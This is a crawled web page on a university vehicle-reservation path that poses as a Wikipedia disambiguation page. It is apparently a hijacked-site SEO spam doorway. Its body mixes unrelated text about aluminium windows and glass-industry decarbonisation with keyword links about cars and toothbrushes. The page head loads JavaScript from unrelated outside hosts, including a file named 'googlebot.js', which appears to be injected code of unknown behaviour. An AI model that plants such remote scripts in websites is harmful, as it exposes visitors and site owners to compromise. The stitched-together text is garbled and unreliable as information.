

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/VehiclesReservation/car/?231942-1.html
body_size: 17190
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>car to go k?ln - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">car to go k?ln</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">car to go k?ln</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>car to go k?lnIdeally suited for a wide range of applications, the PURe® aluminium windows are available as tilt and turn or casement windows. Senior’s innovative door range also features a choice of the PURe® FOLD and PURe® SLIDE options.




The British Glass entry features its three-year programme to facilitate collaboration between glass manufacturers and government to create a decarbonisation action plan – setting out the sectors’ priorities for energy efficiency and decarbonisation in areas such as research and development, technology implementation, energy infrastructure, recycling, skills and funding. In April of this year all ten of the UK’s large-scale glass manufacturers signed up to the voluntary action plan.
Owing to the property’s location in heart of the Yorkshire Dales, it was also vital that the new windows and patio doors offered superior thermal efficiency and acoustic performance as well as ease of operation and an attractive appearance.

</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?256552-1.html'>morgan cars</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?250224-1.html'>braun oral b professional care</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?5255-1.html'>forza 6 car list</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?4626-1.html'>braun oral-b professional care 1000</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?698098-1.html'>k?rcher k2 car & home</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?610229-1.html'>best car wash regensburg</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?9297810-1.html'>car m?bel</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?804407-1.html'>unique cars</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>